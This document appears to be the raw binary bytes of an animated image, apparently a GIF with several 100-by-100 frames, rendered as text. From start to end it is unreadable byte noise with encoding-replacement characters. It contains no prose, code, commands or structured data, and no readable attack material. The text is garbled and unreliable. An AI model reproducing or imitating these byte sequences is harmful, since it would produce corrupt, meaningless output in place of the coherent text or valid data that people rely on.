pm Ǚ�䐟���08i����!��4cqD�ǉ��j��Y	K�Pp84�bq}� '��� �k�p�/0D���S�
�p��Y��KT��
�sug���Y����b@f@�P{�Q��Ȁ��K
�����T u,��J=� D� 9��FA' ��ܛ��؈C��LL&��)~�yP�[�3a`��v��٩����
Z{Lz�S3�,� Ag� -�� �$ {@�&P��m�Ȼ��ŇEz�TxCw#	�&wˑY�@��X�˻O8DX����	��\���-m� 	��
��*
�7��� 0D[ƽ��?e�E�Uk��;�b�	^g@ssC��f`������k��Ƶ�
d�G��%ƛ+p�� �MJ��=� @����@���K���p���J��B������&�f ���zjZ�0��p�b���
�0@�`�b0�:�-@:L=��<���P�>����j-p���K�I��9��j
�����@�3���;�
M�D����8�Z+�L�����Z���� ��:��#�ZPi-'�
�4������dݜU+���	��u[��W}�J=]�,כ\
��T]�~�$n��	P�Lsʫ��� (��� č�
@>�� U ��K� ���S�i��<�YȄKP�W�Z��	�Х�׋�{�+�{����KRR� �?�J1�C��@�A�)����K�ۜ��a�}���Y�
 X}�
׍�M
#�КP	`�b �6� ��ϻ�f�g0�* �-Č����L>1��pGwt���K�p�̻�`�h�٭+�K��ݤp����#[
�	�	Xpu74� �� �ML��;7N�F�  ��س<��H2P9
>t�Ƞ�K�����Ժh� ��s�	��z��
����Ч�%��AK���l <��~߻]��-�3ܴ�@�� U�P� ���
�{`��w>~�����X�#~��	� �O��WGi�	T@@�@`] g���� �� � 9l+N���Y��b���PN(���.�~�D	�>��Q�:� ��~
xݙ�f	YP���b�0�$��J�`���V�/�Y������
w���T�H�@�����Z�[��[��[`j�	�@血�W<��x�A:��@5p�}���J�~�Z}�)@�MD�=D�C�R=�	��
<�Cz��Y��L��Z0DQ��Q`�Y0qz	!�z�)�NED�E�rqp���{��9��(N+�_����r�;�Wr[�����Lp�X��Y�̏ 	��	�����z�R�B �ln`��M�@��@R��^+ns � ��D 	@�2:%Pi=�G��n�VO�o��,����P�Vz�&E |��l������� �D=d�4�)�YMD P�'���7���	�@	Z��/�R?��^3�����vU�	��	��s2H�K�lpD��!����n�q�A��-~��o��e�#:�x�	L�}��������J���l	��	��	}J� ���%IM&�����6m��������$ P�*Px� C�@�hD9 �� h� ��Hi�jV�Y��u��E�P�B%��4�S�OM?���	��3U������8u�L�Q�	/���/���= �!�� hT�2�?0`����Ƒ#ju�Y֬S��}L�$ʒ��
U�Ԩ�U�l�Ã!D�xE�D�j2�.Ș@o�zl��?++B�RB�}��FC:k��E+�I[;���N�C�Bu
j'L� ��剎�Y�I� 1`l�`qJ�1<��#�|����*2�7�ࡿ��K�!ؠ���l��\p��S&1�J �D�NN9e�ZRAE3Oʫ䌊���V�H�8�H�$�ya	Di� �
���R�����#`�����(��� ��c�q�[nAFg�Q��NL��NP��eZj�3��Ē��(�p!N�#��g!�� � �r?���LE�����,͂@�^�Ȇ`HN���C6q�4�t��3���Le���YP��K �(/���%v�������$n�!	&�R�, ���`��XZ�����@�.YeC��U�B�p�c��_~��יgq%�8-�����$'�0�~��8��!����o'7��@���X�7+!H�A��"�8B��$�6���\n��7h~��Ж�>1ϒ�>�14j"�8��Qj�9�"����K�q�# Y���߆���� ҆4(d#�A�d
I@����qp�G�\j�	�K*���G���f�}�	T@�
;*>�Q��8I?�H\�)�DP�R��c��!6��h���*"ѤWl��h4ߐ�YJ	e�I"a�3|������A����ky�K)��`
TyAe���m��&�;LB��G��Mx������".q�0V�ΰ���_����'@�
S�V��=DXM[r	"�$-`}�@
�` � `�l ��� A�_��*6 ����>��P�BE*
�B
Nh�W��?&�1`P�^p��p��!w(� ���`H-�,pڜ�*��^�#�H <���E�A�A����� fA��'>�̸B3̛�'4q�KT�T�b��(�/�aY=��gFء>/h�Ed3�P�R!��	�@�  T��@	��R���jh�bƆ���ؘF�	Npb���ff��)�����@8��3tQ��u)�@w0D" X��'�%NG�%�X_ ��!�A��ë9�A��" �$<�MlJ�6/�M���*��ӼP����dXgE�#�j�#CB4 �P\`��&���S#��v��#|Ip8��n6hLc�`D�P@O��)��)R��kb�\�
U��1�se�I� �,�CG`e5��7n4U @��$�+�M���:�܄5�HB���N��=���0H��fB�
�n�y�`
)V4��^�qa kZ��V��!V��QFp�5��
�� 
d�u� �W��%��p�Є�mP!�Hmh���l'@���IEz�jS6Sb��xDZ���3�W���?�0����F~���t�!��o���P��Jp�4(����b�@#.��m�$�)bf��ǝDL�S���(/�`
�>B��1�����!U�����opCGp�l@�\`�kH�=�(����"�u�� ��o8z�`f���o�9,B���d ���d���'I�7z ���{�A��ڥ�
Yv4�?8���lx�1
���Æ6��������?j�mCz�1��fd��&�X	YkB���*b$��<N"���CtP�.� 
| X 5�H!�ET�A#�XC4޸G>����ԉ��3F�Im�;��i��X�1j��)��܄�;�k��!`���{��opC 1(��e�~ m	\�AB�4+J'�@"�ѱa]�D#
��1֬b�̀SFE�
W�B��w�e�	I��
��GE�q�@B7��"p�	L@@� ,����.���`�8���t��@��h~Cw�P�+�j���b,�MY�C��9�{n�>�#�H�7aB���@=��c|�d`�6Ы�@jB+B/�A���F�����o���1�����p���2�A�紻���'6��W�Z���GЃ��CLCk�@ӓ�
����_�P�A����R��u����G#�a�Y���i3�ZOj�B��G��S�z������|T$>v�i��	���c>h�x�8C ��q��Ӻ�
�x*o:Vp�P��һvh��I�VS��cX��Qk���Q�.{��AP��+(�t�|�|`B�k�CЀ��8%�:�DYi�<"fr�+�E����Gh�<`�8���+�$��!߈?���(�AW��Mȃ+�?|�l F��j�6`�9� Ѐ��$`�B�C ��>������{��Г�W�v��fh�d�Nl�f�O<R����B��5$Wخ̘A��Co
�t��|��{�D��l�k��	��@��� ��ۃBPDY1"��:1�:�4oЇ{7��dP�cp�d���kuK9���3,�Q[͐�h��E=h�mЇ���j@F�Eo���� ���1���4�RD�Ù�k*M��q��/LN�v���9�3�c8u��0��L�`��� ��,Y�9y�D��}�}�o������2$H��Axz(�ӈ����C��PC����c=�C�cI1T9/�t$�t�����������lG����jBt�
 ������A�A��m��m�i����äđ�Yh=~��6K�d@�f����3��d0�b��$5Q;KW-X�	ŀ�����W�C9ܿ�o@� �p�� �Ё�C܃H��CpG؆m�ziH��\�mȉ[�[ �ɬHr�� ��i5�GS,I`i��5R5�=��GV`�M(�LF�o��p���@��hk��4��,�m�X��`��ʇi��.Dg`���ķ�Nl�pv(�T�bP�:��5QÐU��`P�6�}�?��Oo@9Ё�K�DpkhF(�j�k �cr�=Lmȇ�`�L���\�NT4-=[)�c�P\(/Q[�0O�Ð�HML��6h���ihn -���  !� � ,    d d  � c�G��6X(��j�� ��?=���r�ʔ.Sz����G�+���[	�R�+M�H���_�4X�;�S��>/���_	2��(��	��T��`Bι�?�j�¿��0A�"N�Ё�I�,���y�OG;�T��L�{k6�$��0vz �x�O��I� a��jK�0��ǌ�T�Q����y���(�Ƅ��x�@D�D�ȁQJ�)U���RS��WTO��ʒ�k��
�	$Vz��ԡ��OU�иn��Q H|���t�y�T�,aA��=x���D�0���LMt�J=���S`�`t��@��$�o	��C9�`YU�"<��*��Sv4���J ��B���"B�4�	�'����d��	'x�B�M���W0�Ct��r��Jq��J^L1���`��,�C$�t�	+��
4ఒ�"� �*��C=��0%��i���At�/r�^+M��?t��C�U��?a(�?yX�Gy��WXL��K�СM�,���J5x�4l�L@�����9�ȣȔ� ��J�Ɓ��,fH�i̡��)��X�ĩz��$�D�G$adQ]�,�C;��Y	3��f�$k+9��Y!/�&�?7�t��BV`��+��B���0ؘW؄�,�i�~Q�?����&+��nS<1�J9���	v&{]DG� �L� �`p���s�;�!%8���^��X8�`\KPr���_ɑ	F�mD2���[�?,_�	',��{�%���0�`�-���5��
0@�T��}��9�1�<��c+���9l�jF{M�E��{�_��E]n��H��p��ܴo��JPH��9�`'=�8�P�	8`� �T��^���?��`�T �`'�!�(�%�$����#b�k�J�\�R'X��B�f�W|<��p&h�? �	���A8ޱC��2��pƵa!X�K$�,dA� V6����K]��<17����
æ��*ȋ[��V����:` 	���hE��XE���8��K5�	�[�������D��]��`	=��'���$X���y1g������octA�p�/P  ` ��
r�X	+���L HG����'��IO�JP�W�ē��	�h��Ze���&���G��'Y�� ��o
>؁�w�P` �`�?@�P�
��G:�p��,f'>�X�6�����tE�q�[��� E�4A���}b�	�B!�H@�`����(��O�pB�.u�0$ Ƥ�?@Ȃ����< $)3ݦ�&���T*s�-~����D�����1�r Nr�+��]+�F8�{�j
@��?X��*@��@�F�Ă���<� � -��	�1�M�.���&Ba�d���h�-�ٲG�Ӭo�Tk< Xf:@��0}>!
U��=���-���ar@=�Gf��0���X�6�?�}�I�{�
W����xE)l7	��AlV�J�l�l����AbB�'8���p�ǌC���K�B
)4�q`� eL��@
9�c�@�u���'eA�[4�����'�&�R�a]YXB�!H
"�h�ޙo/�n\.����.)h�!�@+D�G��s�T�%Glg�g�Vbۖq"����JB�	�E���K\p���`Y������df�k�4�])T�Z����0\�9`�3�8`������G�� �\A
�%��L�7!cЬF��Y���,�ɲ6���S���+�)x!c8m]�zNa���GT������ ��}���K�rpEН���?$`�D'�j�W������j���a%R�B��W�1efؔO�%�� /�k���)�
��@^(�,4a��u號�@@����	KtB�_��-6F��ċ�s�$J�FwB�~����Nf%�ܸ.K�`t��^Ϡ��8p0@
rXB���a��?��h�v���-:��d��Pg�Of�<��+1���^	�Ip��8�?T�2��8-�Ahق4W�S�f`�\��=ȃZ ��G#+ȀC�k.t�|%��Ǧ3�
��\�%VNmj3|���6�׺ǯ���pPȕ��(��8�9@�w��H�
m��J��P�+ތz��H��e(o<%F*�PPB姠���%��ܘ�,�3�v�?�r8�4���TO����"?��0�/�J�v$���_��)�S�/�,_��5�r����7g����_hA��� t��27�@��jB�RN���\*�z����`�Ɏ����7�@��r�|?�?�b-��`�� B0�vV@D�s?� PgWtM��Y�.�QF����H�02����M�}�g��B���Q�}+4DFpHp0`p �.K�E+A	�`rS�r��q�$�a�M��-�
��	��M`�r��|\�yhH� }�0	�t_�:-@P � @� +� @H�^6�9~��t���x*�q�m+�m��{��]u����py��8X�?����
XQZzPgS�Zc�}	~ԇwB\p�5?W�1��&(��x��M���p��7|�(��D��P���	�PZa�0�{P 
 d� �4�] Gp6�TL�S� �5��7��d�W�p���X;�`r+g�^H��X��(��p�"B��*��� ��$L�(�i����t ! )��	�(���Ybe�@�uň�v�x"���q��8)�:��x	�p/{u�<� � ��8�E�H�B0 i��K�)ӏ�x���M%���]+х��2�e?��q���؏Π�Xq
�p	�] �DD8pP �$4X103����� @WX�x���ψ�8�cy��>���N���gX�S	�&=���� 	�  ¤  ��HI��V|l���M���0,�k��,q+	Ա�]�e?Q��i�S�Ju.���C����b �x�H�Bpb0p�%	.����e����g�P�����a�	�b&X���o�\�	�G`p��uA!� �� 
�8�w�(B`�I��yP�oɖ�Յ��|-*u�@�Q�	��a�6��Ѕ�9��@���	� ?��)��$QP ��p3����i�A`�+� 61���	��@��x�d��0��7	��i�pJ�@9�Y_��?�	�pc�;p1G@5L L��b
�8+�B�C7�P~����ԩ�G�����p8	�	c9��e�XQ� 
��awS:�3�� N� P��L�3��VC��ףΐa=�+)�Աi�	�s	#œ��Y�	�ƀ��0���	
.U�<!� }�o� � 0,��i@0  ��@
p W�y8�����k)����]&�݆>���I�e�8��P��p����ONP�D�������ԡ ��GО  NZX���:��`�dI�0�e��Gq�87�7	p(��j+Ql�
`V�^�T@��v� *L� ��eA�i!�lT��0�p�P���g���8��`�]Yx������J����в��	�P	���<{y⪥� P��T:S�PX+���Q,
�&Y�q:��
�������F8$	�xhj�� ��X
��.AkD4!p� ��KL��*� �XQ� ]j*��Ê:K���	W
���9	 gB��E.�>���@����
��	��b �� ��@�K�� #�]  �k���`S�
޴�hj�ǀ��Z�p��JO���Y�C�`B�5	� �o鵠��Ua����v�>P��4ly8`��� �d)��+ѾT�bxq)�fj��{�p�@��gp2p�u���uZ�fF��
�P�0�f�ޤ��'��
�*2A�)��A"L�	����)��о+!iPX�ugڅ�GL��07��)�7	��	��5�3l��[p�q� 	{�]@�+0p�S�����+��;v�jL��`ǀ�G������z��ٲq\���`���rq�
,k<����o��P���4�S��8G	�L�8�0�>   �E�;5Yz�Q�������@i��ëy��	���r.)#R+A�;ˆ�W�E���
� 
�p��������K�@�KL��?�y�b?�ɮPm\�5��k�k�yqL��h��ג�������
�P
� 7c�`�����b	` ���@����� �? �˼	 �F�� ?�	�:;��*����+�
i鈡���WĔ��O�
�����Á
��w��+�����{����3M`H� 8�	���*�Q�W�պ��p��,�
��
��ק�
Qǆ� �s�
� ՟ 
Q\b ?�"p �#����}0AC�ƾ\$ ����@R�]�$�o��� Öh����-˟bږq-��Wة�
{\
B:՟P;��U : h�	���}�hwG4��T  �
�a��o�Sp�
�0^��U�����l���u�����qۯ����	t��@"�@`��	� ��� ��+���ԭ����z�@i�2L
��M�6��V��y�mI��M��rS87��� }+a��	`P�>�\Ф(�}n��� ~H��%�?�	�+�d4��Tx��qܕ��ɬ�G���@	X����S�>�S;��	�0Յ'���@��7�E�]��@` 9��Ѓ���5��g}��!��D����B��F�0��@	[�h����x����fp�'�.�sn���pߞp	e4?�#0�n# HN�仴�D���: �~.��m��H �J��	)�[�\�[�Z��̮p�C�`	U]x��*�	�D0B !\`�P���@*�  �@\����0�!$&�/RP��L;î}��L�gL�� ���Y�����tq��D*	m`f?!n�n@N�@ L;��$4���թڝ�o��=%" j냣���Q���>�O�ξm:��	��i�m���D@V@�q�D� �	@ ����f�]�$ �h�B��S{@7bx
���Z@	��荧ɾ���k	�`?� �����	S�B�l�|OI �D�@�s���� ��Pٍևl��3 ���`��h�f�f/������q�	��4�	�P	^0\�0H�0����O�����)   �뢽,0�_�A�mP��������l���N	�	��	���?a��N@[7 Hp��Bp9��{����
0T�+������O��,>�= �oƿ!��b���?W�NQB���-Z$n�b&�H�8u
��ԿO�<]��	)R�N�$Gdܔ�ba`PA�>� �R�B�5u���K�`����BW��Ѣu�ı�<�DI�$N�N�CU�&O�θt��U"���[�F�4$`�3�?�<�@�q(�,U
A�f	"���p�U!i\dh�-ַp�Bej�$3�$I���ԩTp�����ҥc\>��"�I� �c��$�[���4p��(*.,�I���>[u�a���l����������N(���NP�%�ZL%.O<���3���%��!� ���I>�:�n�`��8 ＞�C=$�@0�'� �h���\��ϥ[n	,Zp1�+[fA%�<��H�[j�N`�6� �� :��;���@�a�{R�J=�6xA��lX(6<��B���R�r���Gc^s(�� ���0*\�	'
"���5�ܠ�[�R���>��63��3!��%>�	��#��hu�[nq��D��'�f�qZj�ŕO8�$��0)�8��p�>��;�o��:[L�&Hс	�aaL _�nz�� ��S�YJPVC�e�Zd\��k9��I���.L�sb�h`�A΍�l�o��"H`�	��G�
@X�T�	( 	6�^�*�=� ���coA�ac�F֞�%*!!��J���(������KA�8�:�h���R�(\�5��޻�O�� ���#X�.�d���������P@�8K�|���/���������7L-�!x�N���`t�3,����M��^sd���f�)��bPJQ�I�w%�P�ĒK��ؒ�2_����������D9�^�np�b^ڣ���*�H������V����, /y�G(J��"z� �'4��J-�8æ�ֵ/�O5�C���7���i��U `!0�?�ա�%D(�i\ҫ?	KX��޶OH�-R�Ҕ$����B]�\�0ǽ&� 	�8#��>�iG�@���G%��?x �!�KD����ixH[S$(�B�R�"8[ȃ09�h����2W!/Pa<؃!����@� �"8��!�����%k����@�� ��1$j�%���RR�A�T��$��2G!��`l���1'`�Bp�F4�������, �z�
��	x�~�<�S< ���Wj��B��]��yHI\�R�b���҃<a�T3��K$:�j�azXH�P����|C���p'�t P&��,�)� |�!�6��%���?�0]�q!a�(@�D��b�iP!?щO4�Ĩ�H�W�jfLz���)�$L���G5�p�|�e��b^v?3�S؋� 0�q��Y���N�!Rj�?f��T����H1�f���cx�"��HT��{� Z�"�����7� M��
T@���|<)�� B���C�#��K���5�+KR-�╅�
�D$����F(��fa������ �	�� x�XF#��C�B&<Z
*��Ы$�Y|ſƸ�b�P)vQ�}�%6�	k����B���+,�� n ��F�A��jbH�Ѯ�І��4�E�?�}�6k�B��8\ ��x�r{�c�'jU� (4��h����,qՅH!��>�AZ@b區"� y���J�� ڀ@��5�36�����ƪ�-���c0��M�o-���c���(�	&/Y���?����%o@� d0�Ԓ���6P>��m�����?��7���0d!�;F��c�����2�e=טT�&8�h'oBy����t�#��"�tz^� �6 �$A��e��@��?.��#�(����X�fҮ���b��׍�71��g�N�ɞ`2���	&_���G�сDL�GP�. ���2��?�P�[�1�Yq3��[#y��B\Ҵ3�B��x���j�.TA�C`�:��d#T�"��_`�(x���A�6݆ �|������J��w���[qFv	-���R�b���G�w�4"��G>ЁDH#��4��� W}Q�!�����І6��E T!OF2����#�����g�>Ϳ��)B�������C�"�o���4 7���9�c�?z[y8�V)�]H$���'�M�~��k�A�a͂�R(zyuw�(X�UH����>0��ojc"�xd�����-B��@	;��#m�� �{���k�[`��";�#��8���*��W$c*�RpX��W`�Mȃ�s�{���$چ$��Ȁ���(���1B ��)�����|H@Z��fXdh�#<B�#���7�Z�[���5R��+�-�.\V��+ /|Ї|�B`�҆F�؀��:��=(�F��F0mS�ʫ;Z�[ =� �#tr0A<��c,\(�>;�H�5��BZXX�W U����}���&n�t@�
 �8�$(���C��]"��/l�)�kr���0�EYB%DAL=cc���!\`�C��a�����3�:��ͻ6Dhn�;Ȁ�8�/IF �;�G��HÁ�<�脅@D%l���d)�B�@H$���3�}����FLH̐���v̇�bn�o���@+��Fh�D0�BhG؆m�%8�A0�������d��%<�f��$4�#9A���3bHFb��C�F?�c�W A��6����F�.o# � !� � ,    d d  � ����AD�%f�q��2>���G)M�e��o
�&@�蠡cʕ�y�L��̕'>z4��߿:F�8q�'���p�Ç#
��Yĉ<E�����xȒ'<.!cF	�k�!�F�90v���%��xX���ߖ^�t��Oʔ�Rd�ȃ��0v���O���le� �o"T%j��G�4	+��ʻV�C�-<��	+�,ibr��*x��y�͖`�\�R�&�*&���"���=*��y�%��/��9<��Y�⃎=���+�`��g�zA�'���]Sԕ�q�3Uw����Q�]��W`d� U41�8��+��BxpA4� ���\���$p��0�� �dp�] T	4�d�p;<��I~IQ�=,QE�P��F�,Y!�y��`�GJ�5a&�9��N<�PÚ$LEC�&�0C�(�<("�8:�E�?y��g(	'�p$vMT��?W$H\-��)aFz���$���HN��2-�f�;��Û޹ٝ
$|����9�s�=�U�4�>���� �nU�X4��tS�Y%TV�����+�%�p��?_��ES�i���dQEm�p
!80�pP�R���p�B���}���;��3�t��St�G^t���n*�c�)�?�p��&�H�#ad�O����"��Cj�9�
�U���x�4,b��l1�ٞ=���>�|oН�����$��zDn����I'��4I$g��PL�������L;���	0�0��,́s�s�U	0��B\XL��J�~�E}���&^j�$T�{�$m�ˮ$���	'�qbI��|���XHڄP.�;�dq�&|0
4�A���*4������ҕ��K��_�����Ǽ��얛v$l��r�2�o�?f|��7��n�a&�)D��
@��(���@8�V�@���)��S���ݼp��au�p�-R�
V�ou���F��I��*�#�g�/|A#�Y
������4��	 z��U(p�>O�o��O����A��P�P�x�+\3R}I���_� A�u]Bn�#`F<�A�	P������ 8 �a�ؤ�H��=� MxB��G�,�Y ၾ�HtB���E2��JW�d]i{�'��1=b.��H6.��-����?�i�E!2A
p F:��*BJ���(q	R@Ux����&^�'f!�a8�ǰ�?�y:R�~2'G5&�l�$�B�0��%(�DRP����d�H����
|�i<��J�%�/���ƕ�^~J���-��x$����_I����S���&�E2��v�%�4gz�g =�*�-�S�	`��%9 �Ѯ��/y����ؒ0�A��E*K
���8����0u�H<�UK�A� @��<:j�^���%�&U��|0*Us.��8�8��� D�' HދT'K�Ѻ ��'�+l�xt�+�І)��*<��	4���v�=���G֪0����Q����|���Ҵ%�ju��P���,`ʔ*��;b��Qt�&��	�\�4�"O,�8���o6٤>I�?:���}�|�0`�	�� da	�kΖ6yB'^f�� �Z����?ؑ�W�~_JY����(�? �"dD������/��sR�B��x�&0A���G�u �	9p�����4J3�M�2�ri┶(�M���P��:L[��H��6\�^4��E�S w�pe�U�4����Nxk&� 9�?��rЂ	��@  �8A� 	K|b����1Y��̺d�'���*�Am�C�����au���$ ��-�\�32s��(<!�v��3 � ln�X�[����Ѐ�#��KX�%<1���g}�-̌�u'��k��c��M�ӫ�x$:щO�΍���0��g�
 <A8P�P ���� a�1�&38@��	� ��D��B��P'���H%+���s�W~�؂��E|O�����'�q���/�Â���, �K��(0�B;�	y�BO��&Xက���u���h�MJ<����h'��V�3ĎJ���?Nq��������	�!��X<5}
�A���`�0,�B���<��ߟ@�,�v��`��:�\��u�?��)�̢�s�I(N��|G����rp/@�IS���
P�8��|j�.�W�z ��5
3����(�:S��j��߬�D��n�ӽ��a���
�Ё��0�����ڂ�/_J�2��ggy�0�
�p
�GR�wV�
�P*�f�Ww�g����x
�pV�@1Dwy�I��3B�L@3�`(p�/!�M�Lp��	_3f�
���f�}�N�pj1Cz�
�wV���!�9�Sx
�`
23s��g "̤ � �F3px� 'p�>�$3k�C��JIh���cwz�E*r�ou7� �r7�P�J�cG�$�V���ȄL�m
@_�5�m�u7O�m V({Ǳr�$R�����
����JJ
`Vw�~RxRH�#�s�ws�;��8�L��@0���Pp`|s���@w�0��w�ǱB�@�x����
}�s�!��H^�(��Ht�oy�6w/@�+� 	� � �Hxr�8`QO�m�	�H�6��8�����eVdf� 
��~s�����14��x���o��9N��:�Ph� 
� PA�D�� ����
�ȍfU��`�I��`�� �xj�3��69��i��Aw��w�X�x8 �` %I� 
�'�8[���"s��y6��fōj���
f�������x
;'	5	�&�H��H�J9�1�z�6	4�!U�)��� � � � �B�����4ϘJzxV6Iu�N����vy)�oz�C��zY��PV@y�f%��G{����!�P`� �� �y4+��0���=�6�y��䠖vy��Y
�jj��`s�	s#Kz�z�������H�� ��CgP3ܕ!@�+ Xi�� ��P6��s �1%	������i�@w���	���h�uc�y@���9vP؁��	�03y@BK)@�(��� � � ��P�`���'`Q�@��y�Ȟ��
�P��v��z�X�g0� 	�p
���� �z����(���k5�N��A�� `�Y�K#�H_����
P��aG��6w��y���𥺖o�g`;�	�מ?��fu�p\z}�
aJ3��!�9�$p p|ʉ��9#A�����M��5I��y}�'��P�e�JI�J�W.gp��	f�Jg�}�ɍ���p���	�`	c@�1�F�ٕʹ �� �yA 7� |УfЀZ��i�������y�z6�Q� ��p�AJ��zV�:��	�Z	c�S��" =� ��@�
_�� @�z�6��vȤT��!����Js�E?h9���`�P���
��	� ���<�LP� �Hm� ��p���ci�x����9������Y��b'�����B�ⴑ�uVi� ��@
����FB=+�&,���ٟ�� � � �  P�P�Y �>��C��;	��������;6t	�C*����*��P
��	� 	�9p,@+@�9�?����8������XS�y�i����D��X�#�7W*7	�Z��*�٥r��(��@��1'�ͤl��j�� "��0 OE�vJ����N�����`��Ƅ+33��Q���1���`�`�ǚ
����Pa�P�"=� �� ?ۦ4J�aP b9y�mpJ��z���`������	��y�����3�]f�wf�oiɐc��\z)�� 
2Kc@��I"�Y͔�` 5�80��Q @�6�0Vΰj����ɥ�077�s$�������wY	����[�i��\*�u��:l	z ` (�+�!�+�Y�L�@�  �@ȭ�l��� ��`��k��`�ʀV\
>	�kf�]�5sm *�0	���ڨꊼ�+���	��`�)�+`�p�� ੕�8ʉ�l �i`iQt� ��ʌ\j�VL�\:��n	�bm�m�k��,�W��H
��3;^ R��%������X�/�� ���˔66q 8�
bu�{�JЎ�����o����Y�fP�sǁHi�˥닻8�
�#�b 2; �%B�El��s{ �� ��ϿL M�P�3��@��0vV���(�鍽c�4&_�}���I�Ѹ���J��ØP	z �:�)��d 	C
� �l|*i��ϗ�/�� :�
��N:��*�6��	��IHznT*�x^t���p�;)�F��p�	�[3^�;�( �H�� ��� 3X�1}�� 0�� `0Z"E�6�̑z	��Q���	��o��N����
y���
�\
:�	z2^ z��� @ � 
 = ��� �l���! .]{���
�&�I��۾\��!��I8���	ȁv�z�Mr���Bi��0���%ʽHǭ����0c0�  �|	i�i4M�
� j-���)R6����Ɓ�
"��6\��Yw�����
�w�
Y� �	Ӽ\@CS���m	� >;��V>�1$ � `|�`��)^�9����p�H	կP�������P
����u�	2���?#�y��@ ^�@3N��� ���l�@ ]gy�
��B�6�B��ll�������~jp���;gf'\�S��^ <P�= �:�@ �� ��Xx���  2]�L �
� �A8Z����~vz���}[>	�f����
1�	��EPD@=�IPP����h�`i0�G�N^	���M�B� �	��;�J�W����'�t���Y�p	�p��k�`��BDP�E�V[Ƚ���_M�6]��Ą��� `?�6.4
��
���=qG	"$�	�`�`�}�jg@G������.	W yQ�nD` ǽ @�3��60V	��?�����>,�.M	[�[P�9'�U�U_�-<s.,K����n��}�V��^E�l���<���}�w|�on��P �c|�5#&p� ��C*n�.Z�L`������Z�Z�Z<��Z�1����.�#:/H0��D�( 1 ���D��P;N� -HB#kX����<8�Z ����_���Z�v�	��.��
���r,E��_Rp��F��o�<��
0�P���٥.�4��w�RVPo�	�/	[�����O���� �eI/Y���ߧO�<Y���"�� A�F�B��`0��?�L�_�	(p������`�@	&T�����8��)؉�N�n�U��R�Em��MAI�4a�ĉ�'O�8�����?"D���B�7�� @`�P�l� 5Iּi���?/lX[��?�@��y��S-W)I���tWI�$���	�'���@1lQ�:l� �C�n	|	X�@A�(8���Cl�7�t��vg+����S�j�~5�S3f I���ӧ�dYc:�I�'��W�H��/6l�����g8���	��s����'	6�6(��9"?�\	��YN1�4��
*J���I&��PB!���8��/����Z��� ���;ް!�4n�
+���Z���
3LB���6�G4�� �X�5Q��Yj���;)��E�
��N:9唅NiM*	�,�x�!C���$Ⱓ"dxJ�0����y`˕.x����	4�@r�K!�0�VN���[���Z4�L<����SPA6G�.�â�g�%�9�ڢ���jzA�؋J|z�P/PL��F�BV�z�YSZ��ƐN^��cxUFTN�Ӕ?�%�fI�P�:�3�0�%|p!� ���#�\��
OR��(�n�$� 	X�w� ^�A�!��3��i�[lQƙ������_\h9��K���G�mڌ9�!	6*-�<�$�� ���e�� �k�9�c�I6�!��4qE�[�A<ig�QqƥN��,��J���&�jr"`���;&^ p�o�����$����v�y�+���I#���i��Wlaq�fZ���51��.���J��ǋ����	'v����D�m������&X��i� !�@�����4b�����6�c�+�$�
�d40`�[�3�v�Z��,���k�7��e�0ޫ�	f�:��tx�4�ᬎ� ����j$���`����@i@BlP�������:�Ƹ�1p=\�D��-Q�Jp�b����� l ��t�&X].P�̰������A
e%�A�����*<BƛS���Z-a��'$��3 �� ��,TA
9����;�� �
��X� �I�����?A������������׆)<B�	�,�f�J��$�(.q�I�&����� �Qr�S��
�p�BI��fV �Y@�� jR�	Ԯg9��ҠߩA��<$s�M,�=�p�+攰��b���%�G��I,{���� E�r6�dD#1�����-`KhI���� Y)�m8B�Іc���P��<�	P��&7
E)����jb��^�>N/�!_�B��+��3DJ�Q5�@4���
P �� 5��%�+$��	�"C���FM�0�(�����T![
Ox����{�3�!�ck�@�0���:�� QkXc�A��� ? ?5��YD#�9� hEB�&��I�q�ܨ��-*>�	L��!����#��ֻ������)H�HhD#��Z:65�� p�%���?�+���w�."1���D���������EE)��O�"��0Y�q�����nxA�+(��`m6�A�5��}��.� ���5@��-b3߱!����4�m$��̹�â�,d��Pc9V*�A�?�a ����-�!�yHxkTC����͖u���q3��@���[p	*�BjC�@G��$�⒇��>����b�Ā)8�G�a˕�t%(���$c��5���nBk�$P;h�đsM2�� ?dC�Ԑ� B�6�a�Q�1h�R5t�lAI:�a�ME-���X�!��D% ��mKb˕>r
�t�;tP1��MW�5 ��o! QJК����?mZ���4g�+[��iGK4���������	�k"�д$�L�)����fĩq�L(�"�*��! !|��{�F�=��Ӄ'\�G�1�A�(RѦE�Yf)���%8�mLo�R(���q�7 �v� O��2�g^7g� �0@�V	5&"��o�#�hC��	����1jҌ(.,a���?��g���p*���jB��8����<\���(w:�:����=%���@3_� ��w��;f�ɜm�y E$�]q\H��h�1�D�:�W�G-V��T��X��&���P�C���F \�z%`hI�mσ$����;!��s5p5�0A�99�b@���^���Ii3�XbоYȾY����,��MX
P؄M�k�t��{�D:i��B؀x����=4���9B�;�@(|:��V�)q"\8�'��f�<jc6ȋ@e@bX��!�R��ʲ��,˰O��{��t��|�BP��Y�+{+��A؃�3@���2�c2�"���G��bp8#�"$��[��fk>jC���(�H\.OX�N V�L��+h2$Ct@��r�F�� ��a�=�^3L(;$ $҆o@G8>P` js�<���fh���\�b0j;Jj8�*/T/���Z��9(��k D`Ak�W� y��H�D(�ӹ:��;�ê	o0>��rx�d@�~��b�D���6[�'2bȾ\�W���
�Q����\"�a|�H| ED`?ֺ�Ȁ2ɈtLGAHA .B�3$@8 l��{0J0�~a��~�v�jC�[��$�F�ȕ쫉�lH�(����䒃p0|�B`?k؆;�������\GDBI���:."�;"�m�@b��|T�[��ȣ�Ad ��>��ZHWH���QxȈҎ���*�a+Cn@Dhk�k����:�B��B؃C`�X�����"���;���|��~A�`�d�	jJIr�f�<��˅��
���Č(L?ṁ� �lG؆8���  !�	 � ,    d d  � y�����3J�����"��X���`��O
�9z����0y�T�B�I�*-�T��d
